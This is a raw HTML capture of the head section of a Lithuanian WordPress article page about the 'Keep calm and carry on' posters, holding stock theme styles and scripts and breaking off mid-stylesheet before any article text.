

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apkasai.lt/keep-calm-and-carry-on/
body_size: 35650
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="lt-LT"> <!--<![endif]-->
<head>
    <title>Garsieji „Keep calm and carry on“ plakatai iš tikrųjų buvo laikomi nevykusiais | Apkasai.lt</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://apkasai.lt/xmlrpc.php" />
    
<style id="reCAPTCHA-style" >.google-recaptcha-container{display:block;clear:both;}
.google-recaptcha-container iframe{margin:0;}
.google-recaptcha-container .plugin-credits a{text-decoration:underline;}</style>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://apkasai.lt/wp-content/uploads/2020/07/lond1940f.jpg" /><link rel="icon" type="image/png" href="http://apkasai.lt/wp-content/uploads/2019/11/favicon.png"><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Apkasai.lt &raquo; Įrašų RSS srautas" href="https://apkasai.lt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apkasai.lt &raquo; Komentarų RSS srautas" href="https://apkasai.lt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apkasai.lt &raquo; Įrašo „Garsieji „Keep calm and carry on“ plakatai iš tikrųjų buvo laikomi nevykusiais“ komentarų RSS srautas" href="https://apkasai.lt/keep-calm-and-carry-on/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/apkasai.lt\/wp-includes\/js\/wp-emoji-release.min.js?ver=a2eb44afc1e3f9ac48847d83394957d3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://apkasai.lt/wp-includes/css/dist/block-library/style.min.css?ver=a2eb44afc1e3f9ac48847d83394957d3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bbp-default-css'  href='https://apkasai.lt/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css'  href='https://apkasai.lt/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=a2eb44afc1e3f9ac48847d83394957d3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://apkasai.lt/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='gdatt-attachments-css'  href='https://apkasai.lt/wp-content/plugins/gd-bbpress-attachments/css/front.min.css?ver=4.5_b2500_free' type='text/css' media='all' />
<link rel='stylesheet' id='griwpc-recaptcha-style-css'  href='https://apkasai.lt/wp-content/plugins/recaptcha-in-wp-comments-form/css/recaptcha.css?ver=9.1.2' type='text/css' media='all' />
<style id='griwpc-recaptcha-style-inline-css' type='text/css'>
.google-recaptcha-container{display:block;clear:both;}
.google-recaptcha-container iframe{margin:0;}
.google-recaptcha-container .plugin-credits a{text-decoration:underline;}
</style>
<link rel='stylesheet' id='td-theme-css'  href='https://apkasai.lt/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://apkasai.lt/wp-content/themes/Newspaper-child/style.css?ver=9.8c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-bbpress-css'  href='https://apkasai.lt/wp-content/themes/Newspaper/style-bbpress.css?ver=9.0c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://apkasai.lt/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://apkasai.lt/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_cars/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://apkasai.lt/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type='text/javascript' src='https://apkasai.lt/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.8.0' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.8.0' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://apkasai.lt/wp-json/" /><link rel="alternate" type="application/json" href="https://apkasai.lt/wp-json/wp/v2/posts/6598" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apkasai.lt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://apkasai.lt/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="https://apkasai.lt/keep-calm-and-carry-on/" />
<link rel='shortlink' href='https://apkasai.lt/?p=6598' />
<link rel="alternate" type="application/json+oembed" href="https://apkasai.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapkasai.lt%2Fkeep-calm-and-carry-on%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://apkasai.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapkasai.lt%2Fkeep-calm-and-carry-on%2F&#038;format=xml" />
<script data-ad-client="ca-pub-9260469405891355" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"aff745162d","wpRestUrl":"https:\/\/apkasai.lt\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/apkasai.lt\/wp-admin\/","wpRestNonce":"aff745162d","wpRestUrl":"https:\/\/apkasai.lt\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/apkasai.lt\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/apkasai.lt\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Pra\u0161ome palaukti ...";
var td_email_user_pass_incorrect="Vartotojo vardas ar slapta\u017eodis neteisingas!";
var td_email_user_incorrect="Si\u0173sti arba naudotojo vardas neteisingas!";
var td_email_incorrect="Si\u0173sti neteisingas!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4b5320";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Ankstesnis (i\u0161 kair\u0117s rodykl\u0117s klavi\u0161\u0105)";
var td_magnific_popup_translation_tNext="Kitas (de\u0161in\u012fj\u012f rodykl\u0117s klavi\u0161\u0105)";
var td_magnific_popup_translation_tCounter="%curr% i\u0161 %total%";
var td_magnific_popup_translation_ajax_tError="Nuo %url% turinys negali b\u016bti \u012fkeltas.";
var td_magnific_popup_translation_image_tError="Vaizdo #%curr% negali b\u016bti \u012fkeltas.";
var tdBlockNonce="05316520ee";
var tdDateNamesI18n={"month_names":["sausio","vasario","kovo","baland\u017eio","gegu\u017e\u0117s","bir\u017eelio","liepos","rugpj\u016b\u010dio","rugs\u0117jo","spalio","lapkri\u010dio","gruod\u017eio"],"month_names_short":["Sau","Vas","Kov","Bal","Geg","Bir","Lie","Rgp","Rgs","Spa","Lap","Gru"],"day_names":["Sekmadienis","Pirmadienis","Antradienis","Tre\u010diadienis","Ketvirtadienis","Penktadienis","\u0160e\u0161tadienis"],"day_names_short":["Sk","Pr","An","Tr","Kt","Pn","\u0160t"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #4b5320;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4b5320 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #4b5320 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4b5320;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4b5320;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4b5320 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
